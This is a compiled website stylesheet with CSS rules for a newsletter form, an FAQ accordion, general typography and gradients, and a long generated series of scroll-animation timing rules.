  [data-block-name="homepage_blocks"] .right > div:last-child .btn {
    display: inline-block;
    margin: 0 auto;
    padding: 0.5rem 0.9rem; }

[data-block-name="homepage_blocks"] .right form input[type="submit"] {
  color: white !important;
  background: #494949 !important; }

[data-block-name="newsletter"] h2 {
  font-weight: 600;
  font-size: 1.6rem; }

[data-block-name="newsletter"] .ajax-loader {
  display: none !important; }

[data-block-name="newsletter"] .confirm-button {
  text-align: left;
  flex-direction: row-reverse; }
  [data-block-name="newsletter"] .confirm-button p {
    margin-left: 0.8rem !important;
    text-align: left !important;
    font-size: 12px !important; }

@media (max-width: 48rem) {
  [data-block-name="newsletter"] h2 {
    font-size: 1rem; }
  [data-block-name="newsletter"] .btn.btn-outline {
    padding: 0.3rem;
    margin-top: 0.5rem;
    border-width: 1px;
    font-weight: 600; }
  [data-block-name="newsletter"] form .confirm-button {
    text-align: left;
    justify-content: flex-start;
    flex-direction: row-reverse; }
    [data-block-name="newsletter"] form .confirm-button p {
      text-align: left !important;
      font-size: 10px !important; }
    [data-block-name="newsletter"] form .confirm-button .wpcf7-list-item {
      margin: 0; }
    [data-block-name="newsletter"] form .confirm-button input[type="checkbox"] {
      margin-left: 0;
      margin-right: 0.5rem; }
    [data-block-name="newsletter"] form .confirm-button .wpcf7-list-item-label {
      display: none; } }

.wpcf7-response-output {
  font-size: 0.9rem !important;
  margin: 0 !important;
  padding: 0 !important;
  border: none !important;
  color: black !important; }

[data-block="faqs"] [data-accordion-collection] {
  margin: 0 auto 0 auto; }
  [data-block="faqs"] [data-accordion-collection].toggle-open .acc-head {
    border-radius: 0 0 0 0; }
  [data-block="faqs"] [data-accordion-collection].toggle-open .acc-body {
    border-radius: 0 0 0 0; }
  [data-block="faqs"] [data-accordion-collection] .acc-head {
    display: flex;
    padding: 0.5rem 0;
    background: white;
    font-weight: normal;
    align-items: center;
    justify-content: space-between;
    border-radius: 0;
    transition: border-radius 0.3s ease-out;
    -o-transition: border-radius 0.3s ease-out;
    -moz-transition: border-radius 0.3s ease-out;
    -webkit-transition: border-radius 0.3s ease-out; }
    [data-block="faqs"] [data-accordion-collection] .acc-head.closing {
      transition: border-radius 0.3s ease-out;
      -o-transition: border-radius 0.3s ease-out;
      -moz-transition: border-radius 0.3s ease-out;
      -webkit-transition: border-radius 0.3s ease-out;
      border-radius: 0 0 0 0; }
    [data-block="faqs"] [data-accordion-collection] .acc-head label {
      margin: 0;
      max-width: 85%;
      font-size: 1rem;
      font-weight: bold; }
      @media (min-width: 48rem) {
        [data-block="faqs"] [data-accordion-collection] .acc-head label {
          max-width: 90%; } }
    [data-block="faqs"] [data-accordion-collection] .acc-head .acc-indicator {
      margin-left: 1rem;
      width: 30px;
      height: 30px;
      position: relative;
      border-radius: 50%; }
      [data-block="faqs"] [data-accordion-collection] .acc-head .acc-indicator .v {
        position: absolute;
        top: 50%;
        left: 50%;
        width: 2px;
        height: 20px;
        background-color: #5e4079;
        transform: translate(-50%, -50%);
        transition: all 0.5s ease-in-out; }
      [data-block="faqs"] [data-accordion-collection] .acc-head .acc-indicator .h {
        position: absolute;
        top: 50%;
        left: 50%;
        width: 20px;
        height: 2px;
        background-color: #5e4079;
        transform: translate(-50%, -50%);
        transition: all 0.5s ease-in-out; }
      [data-block="faqs"] [data-accordion-collection] .acc-head .acc-indicator.negative .v {
        top: 2px;
        transform-origin: left;
        transform: rotate(90deg); }
      [data-block="faqs"] [data-accordion-collection] .acc-head .acc-indicator.negative .h {
        top: 44%;
        left: 3px;
        transition: all 0.5s ease-in-out;
        transform: rotate(90deg);
        opacity: 0; }
  [data-block="faqs"] [data-accordion-collection] .acc-body {
    width: 100%;
    background-color: white; }
    [data-block="faqs"] [data-accordion-collection] .acc-body > div {
      padding: 1rem 0 1rem 0; }
    [data-block="faqs"] [data-accordion-collection] .acc-body p {
      color: black;
      font-size: 16px;
      line-height: 1.4; }
      [data-block="faqs"] [data-accordion-collection] .acc-body p:first-child {
        padding-top: 1rem; }
      [data-block="faqs"] [data-accordion-collection] .acc-body p:last-child {
        margin: 0; }

/**
 * ------------------------------------------------------------ 
 * PROJECT STLYES
 * This section provides a location for any custom project
 * styling to be added which cannot be done using other 
 * utility classes. Enjoy!
 * ------------------------------------------------------------
 */
html,
body {
  overflow-x: hidden; }

body {
  color: #282828;
  font-size: 16px;
  font-family: "Montserrat", sans-serif; }
  body h1,
  body h2,
  body h3,
  body h4,
  body h5,
  body h6 {
    color: #494949;
    font-weight: 300; }
  @media (max-width: 48rem) {
    body h2, body .h2 {
      font-size: 1.6rem; } }
  body li,
  body p {
    hyphens: none;
    line-height: 1.4;
    font-weight: 300;
    word-break: normal; }
  body ul {
    list-style: disc;
    padding: 0.25rem 1.5rem; }
    body ul li {
      margin-bottom: 0.5rem; }
  body ol {
    list-style: decimal;
    padding: 0.25rem 1.5rem; }
    body ol li {
      margin-bottom: 0.5rem; }
      body ol li:last-child {
        margin-bottom: 0; }
  body q {
    font-style: italic; }
  body code {
    padding: 2px;
    border-radius: 5px;
    font-size: 0.9rem;
    font-family: monospace;
    border: 1px solid #5e4079;
    background: rgba(113, 113, 113, 0.15); }
  body a {
    color: #5e4079; }
    body a:hover {
      color: #442e58; }
  body blockquote {
    padding: 1.5rem;
    font-size: 1rem;
    font-style: italic;
    background: transparent;
    background: rgba(113, 113, 113, 0.1); }
    body blockquote cite {
      display: block;
      margin-top: 0.5rem;
      font-weight: bold; }
    body blockquote p:last-child {
      margin: 0; }
  body address {
    display: block;
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
    line-height: 2; }
  body cite {
    margin-top: 0.5rem;
    font-weight: bold; }
  body table {
    width: 100%;
    margin: 1.5rem 0;
    border: 2px solid white; }
    body table tr th {
      text-align: left;
      font-weight: bold;
      padding: 1.5rem 0.5rem;
      background: rgba(113, 113, 113, 0.15);
      border-bottom: 2px solid white; }
    body table tr td {
      padding: 0.5rem;
      border-right: 2px solid rgba(113, 113, 113, 0.5); }
      body table tr td:last-child {
        border-right: none; }
    body table tr:nth-child(odd) {
      background: rgba(113, 113, 113, 0.1); }
    body table tr:hover {
      background: rgba(113, 113, 113, 0.2); }
  body dl dt {
    font-weight: bold;
    margin-top: 0.5rem; }
  body dl dd {
    margin-left: 1.5rem; }
  body main {
    z-index: 20;
    position: relative; }
  body .border-edge {
    position: relative; }
    body .border-edge:before {
      left: -1.5rem;
      width: 3px;
      content: "";
      height: 120px;
      background: white;
      position: absolute; }
  body .bg-gradient {
    background: #241e2a;
    background: -moz-linear-gradient(180deg, #241e2a 0%, #241e2a 31%, rgba(36, 30, 42, 0.5) 65%, rgba(36, 30, 42, 0) 100%);
    background: -webkit-linear-gradient(180deg, #241e2a 0%, #241e2a 31%, rgba(36, 30, 42, 0.5) 65%, rgba(36, 30, 42, 0) 100%);
    background: linear-gradient(180deg, #241e2a 0%, #241e2a 31%, rgba(36, 30, 42, 0.5) 65%, rgba(36, 30, 42, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#241e2a",endColorstr="#241e2a",GradientType=1); }
  body .bg-gradient-banner {
    background: black;
    background: -moz-linear-gradient(180deg, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.503239) 50%, rgba(36, 30, 42, 0.6) 65%, rgba(36, 30, 42, 0.7) 80%, #241e2a 90%, #241e2a 100%);
    background: -webkit-linear-gradient(180deg, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.503239) 50%, rgba(36, 30, 42, 0.6) 65%, rgba(36, 30, 42, 0.7) 80%, #241e2a 90%, #241e2a 100%);
    background: linear-gradient(180deg, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.503239) 50%, rgba(36, 30, 42, 0.6) 65%, rgba(36, 30, 42, 0.7) 80%, #241e2a 90%, #241e2a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#241e2a",GradientType=1); }
  body .bg-gradient-top {
    background: #241e2a;
    background: -moz-linear-gradient(180deg, #241e2a 0%, rgba(36, 30, 42, 0.8) 10%, rgba(36, 30, 42, 0.7) 20%, rgba(36, 30, 42, 0.4) 35%, rgba(255, 255, 255, 0) 50%, rgba(36, 30, 42, 0.4) 65%, rgba(36, 30, 42, 0.7) 80%, rgba(36, 30, 42, 0.8) 90%, #241e2a 100%);
    background: -webkit-linear-gradient(180deg, #241e2a 0%, rgba(36, 30, 42, 0.8) 10%, rgba(36, 30, 42, 0.7) 20%, rgba(36, 30, 42, 0.4) 35%, rgba(255, 255, 255, 0) 50%, rgba(36, 30, 42, 0.4) 65%, rgba(36, 30, 42, 0.7) 80%, rgba(36, 30, 42, 0.8) 90%, #241e2a 100%);
    background: linear-gradient(180deg, #241e2a 0%, rgba(36, 30, 42, 0.8) 10%, rgba(36, 30, 42, 0.7) 20%, rgba(36, 30, 42, 0.4) 35%, rgba(255, 255, 255, 0) 50%, rgba(36, 30, 42, 0.4) 65%, rgba(36, 30, 42, 0.7) 80%, rgba(36, 30, 42, 0.8) 90%, #241e2a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#241e2a",endColorstr="#241e2a",GradientType=1); }
  body .bg-gradient-bottom {
    background: #241e2a;
    background: -moz-linear-gradient(180deg, rgba(36, 30, 42, 0) 0%, rgba(36, 30, 42, 0) 60%, #241e2a 80%);
    background: -webkit-linear-gradient(180deg, rgba(36, 30, 42, 0) 0%, rgba(36, 30, 42, 0) 60%, #241e2a 80%);
    background: linear-gradient(180deg, rgba(36, 30, 42, 0) 0%, rgba(36, 30, 42, 0) 60%, #241e2a 80%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#241e2a",endColorstr="#241e2a",GradientType=1); }
  body .gradient-bottom {
    background: #241e2a;
    background: -moz-linear-gradient(180deg, rgba(36, 30, 42, 0) 0%, rgba(36, 30, 42, 0) 30%, rgba(11, 9, 13, 0.8) 70%, rgba(0, 0, 0, 0.8) 100%);
    background: -webkit-linear-gradient(180deg, rgba(36, 30, 42, 0) 0%, rgba(36, 30, 42, 0) 30%, rgba(11, 9, 13, 0.8) 70%, rgba(0, 0, 0, 0.8) 100%);
    background: linear-gradient(180deg, rgba(36, 30, 42, 0) 0%, rgba(36, 30, 42, 0) 30%, rgba(11, 9, 13, 0.8) 70%, rgba(0, 0, 0, 0.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#241e2a",endColorstr="#000000",GradientType=1); }
  body .side-padding {
    padding-left: 1.5rem;
    margin-bottom: 1rem; }
    @media (min-width: 48rem) {
      body .side-padding {
        padding-left: 2.9rem;
        margin-bottom: 0; } }
  @media (max-width: 48rem) {
    body .slider-next {
      right: -2rem; }
    body .slider-prev {
      left: -2rem; } }
  body.single-services h1:before {
    display: none; }

ul {
  font-size: 16px; }

[data-aos][data-aos][data-aos-duration="50"], body[data-aos-duration="50"] [data-aos] {
  transition-duration: 50ms; }

[data-aos][data-aos][data-aos-delay="50"], body[data-aos-delay="50"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="50"].aos-animate, body[data-aos-delay="50"] [data-aos].aos-animate {
  transition-delay: 50ms; }

[data-aos][data-aos][data-aos-duration="100"], body[data-aos-duration="100"] [data-aos] {
  transition-duration: .1s; }

[data-aos][data-aos][data-aos-delay="100"], body[data-aos-delay="100"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="100"].aos-animate, body[data-aos-delay="100"] [data-aos].aos-animate {
  transition-delay: .1s; }

[data-aos][data-aos][data-aos-duration="150"], body[data-aos-duration="150"] [data-aos] {
  transition-duration: .15s; }

[data-aos][data-aos][data-aos-delay="150"], body[data-aos-delay="150"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="150"].aos-animate, body[data-aos-delay="150"] [data-aos].aos-animate {
  transition-delay: .15s; }

[data-aos][data-aos][data-aos-duration="200"], body[data-aos-duration="200"] [data-aos] {
  transition-duration: .2s; }

[data-aos][data-aos][data-aos-delay="200"], body[data-aos-delay="200"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="200"].aos-animate, body[data-aos-delay="200"] [data-aos].aos-animate {
  transition-delay: .2s; }

[data-aos][data-aos][data-aos-duration="250"], body[data-aos-duration="250"] [data-aos] {
  transition-duration: .25s; }

[data-aos][data-aos][data-aos-delay="250"], body[data-aos-delay="250"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="250"].aos-animate, body[data-aos-delay="250"] [data-aos].aos-animate {
  transition-delay: .25s; }

[data-aos][data-aos][data-aos-duration="300"], body[data-aos-duration="300"] [data-aos] {
  transition-duration: .3s; }

[data-aos][data-aos][data-aos-delay="300"], body[data-aos-delay="300"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="300"].aos-animate, body[data-aos-delay="300"] [data-aos].aos-animate {
  transition-delay: .3s; }

[data-aos][data-aos][data-aos-duration="350"], body[data-aos-duration="350"] [data-aos] {
  transition-duration: .35s; }

[data-aos][data-aos][data-aos-delay="350"], body[data-aos-delay="350"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="350"].aos-animate, body[data-aos-delay="350"] [data-aos].aos-animate {
  transition-delay: .35s; }

[data-aos][data-aos][data-aos-duration="400"], body[data-aos-duration="400"] [data-aos] {
  transition-duration: .4s; }

[data-aos][data-aos][data-aos-delay="400"], body[data-aos-delay="400"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="400"].aos-animate, body[data-aos-delay="400"] [data-aos].aos-animate {
  transition-delay: .4s; }

[data-aos][data-aos][data-aos-duration="450"], body[data-aos-duration="450"] [data-aos] {
  transition-duration: .45s; }

[data-aos][data-aos][data-aos-delay="450"], body[data-aos-delay="450"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="450"].aos-animate, body[data-aos-delay="450"] [data-aos].aos-animate {
  transition-delay: .45s; }

[data-aos][data-aos][data-aos-duration="500"], body[data-aos-duration="500"] [data-aos] {
  transition-duration: .5s; }

[data-aos][data-aos][data-aos-delay="500"], body[data-aos-delay="500"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="500"].aos-animate, body[data-aos-delay="500"] [data-aos].aos-animate {
  transition-delay: .5s; }

[data-aos][data-aos][data-aos-duration="550"], body[data-aos-duration="550"] [data-aos] {
  transition-duration: .55s; }

[data-aos][data-aos][data-aos-delay="550"], body[data-aos-delay="550"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="550"].aos-animate, body[data-aos-delay="550"] [data-aos].aos-animate {
  transition-delay: .55s; }

[data-aos][data-aos][data-aos-duration="600"], body[data-aos-duration="600"] [data-aos] {
  transition-duration: .6s; }

[data-aos][data-aos][data-aos-delay="600"], body[data-aos-delay="600"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="600"].aos-animate, body[data-aos-delay="600"] [data-aos].aos-animate {
  transition-delay: .6s; }

[data-aos][data-aos][data-aos-duration="650"], body[data-aos-duration="650"] [data-aos] {
  transition-duration: .65s; }

[data-aos][data-aos][data-aos-delay="650"], body[data-aos-delay="650"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="650"].aos-animate, body[data-aos-delay="650"] [data-aos].aos-animate {
  transition-delay: .65s; }

[data-aos][data-aos][data-aos-duration="700"], body[data-aos-duration="700"] [data-aos] {
  transition-duration: .7s; }

[data-aos][data-aos][data-aos-delay="700"], body[data-aos-delay="700"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="700"].aos-animate, body[data-aos-delay="700"] [data-aos].aos-animate {
  transition-delay: .7s; }

[data-aos][data-aos][data-aos-duration="750"], body[data-aos-duration="750"] [data-aos] {
  transition-duration: .75s; }

[data-aos][data-aos][data-aos-delay="750"], body[data-aos-delay="750"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="750"].aos-animate, body[data-aos-delay="750"] [data-aos].aos-animate {
  transition-delay: .75s; }

[data-aos][data-aos][data-aos-duration="800"], body[data-aos-duration="800"] [data-aos] {
  transition-duration: .8s; }

[data-aos][data-aos][data-aos-delay="800"], body[data-aos-delay="800"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="800"].aos-animate, body[data-aos-delay="800"] [data-aos].aos-animate {
  transition-delay: .8s; }

[data-aos][data-aos][data-aos-duration="850"], body[data-aos-duration="850"] [data-aos] {
  transition-duration: .85s; }

[data-aos][data-aos][data-aos-delay="850"], body[data-aos-delay="850"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="850"].aos-animate, body[data-aos-delay="850"] [data-aos].aos-animate {
  transition-delay: .85s; }

[data-aos][data-aos][data-aos-duration="900"], body[data-aos-duration="900"] [data-aos] {
  transition-duration: .9s; }

[data-aos][data-aos][data-aos-delay="900"], body[data-aos-delay="900"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="900"].aos-animate, body[data-aos-delay="900"] [data-aos].aos-animate {
  transition-delay: .9s; }

[data-aos][data-aos][data-aos-duration="950"], body[data-aos-duration="950"] [data-aos] {
  transition-duration: .95s; }

[data-aos][data-aos][data-aos-delay="950"], body[data-aos-delay="950"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="950"].aos-animate, body[data-aos-delay="950"] [data-aos].aos-animate {
  transition-delay: .95s; }

[data-aos][data-aos][data-aos-duration="1000"], body[data-aos-duration="1000"] [data-aos] {
  transition-duration: 1s; }

[data-aos][data-aos][data-aos-delay="1000"], body[data-aos-delay="1000"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="1000"].aos-animate, body[data-aos-delay="1000"] [data-aos].aos-animate {
  transition-delay: 1s; }

[data-aos][data-aos][data-aos-duration="1050"], body[data-aos-duration="1050"] [data-aos] {
  transition-duration: 1.05s; }

[data-aos][data-aos][data-aos-delay="1050"], body[data-aos-delay="1050"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="1050"].aos-animate, body[data-aos-delay="1050"] [data-aos].aos-animate {
  transition-delay: 1.05s; }

[data-aos][data-aos][data-aos-duration="1100"], body[data-aos-duration="1100"] [data-aos] {
  transition-duration: 1.1s; }

[data-aos][data-aos][data-aos-delay="1100"], body[data-aos-delay="1100"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="1100"].aos-animate, body[data-aos-delay="1100"] [data-aos].aos-animate {
  transition-delay: 1.1s; }

[data-aos][data-aos][data-aos-duration="1150"], body[data-aos-duration="1150"] [data-aos] {
  transition-duration: 1.15s; }

[data-aos][data-aos][data-aos-delay="1150"], body[data-aos-delay="1150"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="1150"].aos-animate, body[data-aos-delay="1150"] [data-aos].aos-animate {
  transition-delay: 1.15s; }

[data-aos][data-aos][data-aos-duration="1200"], body[data-aos-duration="1200"] [data-aos] {
  transition-duration: 1.2s; }

[data-aos][data-aos][data-aos-delay="1200"], body[data-aos-delay="1200"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="1200"].aos-animate, body[data-aos-delay="1200"] [data-aos].aos-animate {
  transition-delay: 1.2s; }

[data-aos][data-aos][data-aos-duration="1250"], body[data-aos-duration="1250"] [data-aos] {
  transition-duration: 1.25s; }

[data-aos][data-aos][data-aos-delay="1250"], body[data-aos-delay="1250"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="1250"].aos-animate, body[data-aos-delay="1250"] [data-aos].aos-animate {
  transition-delay: 1.25s; }

[data-aos][data-aos][data-aos-duration="1300"], body[data-aos-duration="1300"] [data-aos] {
  transition-duration: 1.3s; }

[data-aos][data-aos][data-aos-delay="1300"], body[data-aos-delay="1300"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="1300"].aos-animate, body[data-aos-delay="1300"] [data-aos].aos-animate {
  transition-delay: 1.3s; }

[data-aos][data-aos][data-aos-duration="1350"], body[data-aos-duration="1350"] [data-aos] {
  transition-duration: 1.35s; }

[data-aos][data-aos][data-aos-delay="1350"], body[data-aos-delay="1350"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="1350"].aos-animate, body[data-aos-delay="1350"] [data-aos].aos-animate {
  transition-delay: 1.35s; }

[data-aos][data-aos][data-aos-duration="1400"], body[data-aos-duration="1400"] [data-aos] {
  transition-duration: 1.4s; }

[data-aos][data-aos][data-aos-delay="1400"], body[data-aos-delay="1400"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="1400"].aos-animate, body[data-aos-delay="1400"] [data-aos].aos-animate {
  transition-delay: 1.4s; }

[data-aos][data-aos][data-aos-duration="1450"], body[data-aos-duration="1450"] [data-aos] {
  transition-duration: 1.45s; }

[data-aos][data-aos][data-aos-delay="1450"], body[data-aos-delay="1450"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="1450"].aos-animate, body[data-aos-delay="1450"] [data-aos].aos-animate {
  transition-delay: 1.45s; }

[data-aos][data-aos][data-aos-duration="2000"], body[data-aos-duration="2000"] [data-aos] {
  transition-duration: 1.5s; }

[data-aos][data-aos][data-aos-delay="1500"], body[data-aos-delay="1500"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="1500"].aos-animate, body[data-aos-delay="1500"] [data-aos].aos-animate {
  transition-delay: 1.5s; }

[data-aos][data-aos][data-aos-duration="1550"], body[data-aos-duration="1550"] [data-aos] {
  transition-duration: 1.55s; }

[data-aos][data-aos][data-aos-delay="1550"], body[data-aos-delay="1550"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="1550"].aos-animate, body[data-aos-delay="1550"] [data-aos].aos-animate {
  transition-delay: 1.55s; }

[data-aos][data-aos][data-aos-duration="1600"], body[data-aos-duration="1600"] [data-aos] {
  transition-duration: 1.6s; }

[data-aos][data-aos][data-aos-delay="1600"], body[data-aos-delay="1600"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="1600"].aos-animate, body[data-aos-delay="1600"] [data-aos].aos-animate {
  transition-delay: 1.6s; }

[data-aos][data-aos][data-aos-duration="1650"], body[data-aos-duration="1650"] [data-aos] {
  transition-duration: 1.65s; }

[data-aos][data-aos][data-aos-delay="1650"], body[data-aos-delay="1650"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="1650"].aos-animate, body[data-aos-delay="1650"] [data-aos].aos-animate {
  transition-delay: 1.65s; }

[data-aos][data-aos][data-aos-duration="1700"], body[data-aos-duration="1700"] [data-aos] {
  transition-duration: 1.7s; }

[data-aos][data-aos][data-aos-delay="1700"], body[data-aos-delay="1700"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="1700"].aos-animate, body[data-aos-delay="1700"] [data-aos].aos-animate {
  transition-delay: 1.7s; }

[data-aos][data-aos][data-aos-duration="1750"], body[data-aos-duration="1750"] [data-aos] {
  transition-duration: 1.75s; }

[data-aos][data-aos][data-aos-delay="1750"], body[data-aos-delay="1750"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="1750"].aos-animate, body[data-aos-delay="1750"] [data-aos].aos-animate {
  transition-delay: 1.75s; }

[data-aos][data-aos][data-aos-duration="1800"], body[data-aos-duration="1800"] [data-aos] {
  transition-duration: 1.8s; }

[data-aos][data-aos][data-aos-delay="1800"], body[data-aos-delay="1800"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="1800"].aos-animate, body[data-aos-delay="1800"] [data-aos].aos-animate {
  transition-delay: 1.8s; }

[data-aos][data-aos][data-aos-duration="1850"], body[data-aos-duration="1850"] [data-aos] {
  transition-duration: 1.85s; }

[data-aos][data-aos][data-aos-delay="1850"], body[data-aos-delay="1850"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="1850"].aos-animate, body[data-aos-delay="1850"] [data-aos].aos-animate {
  transition-delay: 1.85s; }

[data-aos][data-aos][data-aos-duration="1900"], body[data-aos-duration="1900"] [data-aos] {
  transition-duration: 1.9s; }

[data-aos][data-aos][data-aos-delay="1900"], body[data-aos-delay="1900"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="1900"].aos-animate, body[data-aos-delay="1900"] [data-aos].aos-animate {
  transition-delay: 1.9s; }

[data-aos][data-aos][data-aos-duration="1950"], body[data-aos-duration="1950"] [data-aos] {
  transition-duration: 1.95s; }

[data-aos][data-aos][data-aos-delay="1950"], body[data-aos-delay="1950"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="1950"].aos-animate, body[data-aos-delay="1950"] [data-aos].aos-animate {
  transition-delay: 1.95s; }

[data-aos][data-aos][data-aos-duration="2000"], body[data-aos-duration="2000"] [data-aos] {
  transition-duration: 2s; }

[data-aos][data-aos][data-aos-delay="2000"], body[data-aos-delay="2000"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="2000"].aos-animate, body[data-aos-delay="2000"] [data-aos].aos-animate {
  transition-delay: 2s; }

[data-aos][data-aos][data-aos-duration="2050"], body[data-aos-duration="2050"] [data-aos] {
  transition-duration: 2.05s; }

[data-aos][data-aos][data-aos-delay="2050"], body[data-aos-delay="2050"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="2050"].aos-animate, body[data-aos-delay="2050"] [data-aos].aos-animate {
  transition-delay: 2.05s; }

[data-aos][data-aos][data-aos-duration="2100"], body[data-aos-duration="2100"] [data-aos] {
  transition-duration: 2.1s; }

[data-aos][data-aos][data-aos-delay="2100"], body[data-aos-delay="2100"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="2100"].aos-animate, body[data-aos-delay="2100"] [data-aos].aos-animate {
  transition-delay: 2.1s; }

[data-aos][data-aos][data-aos-duration="2150"], body[data-aos-duration="2150"] [data-aos] {
  transition-duration: 2.15s; }

[data-aos][data-aos][data-aos-delay="2150"], body[data-aos-delay="2150"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="2150"].aos-animate, body[data-aos-delay="2150"] [data-aos].aos-animate {
  transition-delay: 2.15s; }

[data-aos][data-aos][data-aos-duration="2200"], body[data-aos-duration="2200"] [data-aos] {
  transition-duration: 2.2s; }

[data-aos][data-aos][data-aos-delay="2200"], body[data-aos-delay="2200"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="2200"].aos-animate, body[data-aos-delay="2200"] [data-aos].aos-animate {
  transition-delay: 2.2s; }

[data-aos][data-aos][data-aos-duration="2250"], body[data-aos-duration="2250"] [data-aos] {
  transition-duration: 2.25s; }

[data-aos][data-aos][data-aos-delay="2250"], body[data-aos-delay="2250"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="2250"].aos-animate, body[data-aos-delay="2250"] [data-aos].aos-animate {
  transition-delay: 2.25s; }

[data-aos][data-aos][data-aos-duration="2300"], body[data-aos-duration="2300"] [data-aos] {
  transition-duration: 2.3s; }

[data-aos][data-aos][data-aos-delay="2300"], body[data-aos-delay="2300"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="2300"].aos-animate, body[data-aos-delay="2300"] [data-aos].aos-animate {
  transition-delay: 2.3s; }

[data-aos][data-aos][data-aos-duration="2350"], body[data-aos-duration="2350"] [data-aos] {
  transition-duration: 2.35s; }

[data-aos][data-aos][data-aos-delay="2350"], body[data-aos-delay="2350"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="2350"].aos-animate, body[data-aos-delay="2350"] [data-aos].aos-animate {
  transition-delay: 2.35s; }

[data-aos][data-aos][data-aos-duration="2400"], body[data-aos-duration="2400"] [data-aos] {
  transition-duration: 2.4s; }

[data-aos][data-aos][data-aos-delay="2400"], body[data-aos-delay="2400"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="2400"].aos-animate, body[data-aos-delay="2400"] [data-aos].aos-animate {
  transition-delay: 2.4s; }

[data-aos][data-aos][data-aos-duration="2450"], body[data-aos-duration="2450"] [data-aos] {
  transition-duration: 2.45s; }

[data-aos][data-aos][data-aos-delay="2450"], body[data-aos-delay="2450"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="2450"].aos-animate, body[data-aos-delay="2450"] [data-aos].aos-animate {
  transition-delay: 2.45s; }

[data-aos][data-aos][data-aos-duration="2500"], body[data-aos-duration="2500"] [data-aos] {
  transition-duration: 2.5s; }

[data-aos][data-aos][data-aos-delay="2500"], body[data-aos-delay="2500"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="2500"].aos-animate, body[data-aos-delay="2500"] [data-aos].aos-animate {
  transition-delay: 2.5s; }

[data-aos][data-aos][data-aos-duration="2550"], body[data-aos-duration="2550"] [data-aos] {
  transition-duration: 2.55s; }

[data-aos][data-aos][data-aos-delay="2550"], body[data-aos-delay="2550"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="2550"].aos-animate, body[data-aos-delay="2550"] [data-aos].aos-animate {
  transition-delay: 2.55s; }

[data-aos][data-aos][data-aos-duration="2600"], body[data-aos-duration="2600"] [data-aos] {
  transition-duration: 2.6s; }

[data-aos][data-aos][data-aos-delay="2600"], body[data-aos-delay="2600"] [data-aos] {
  transition-delay: 0; }

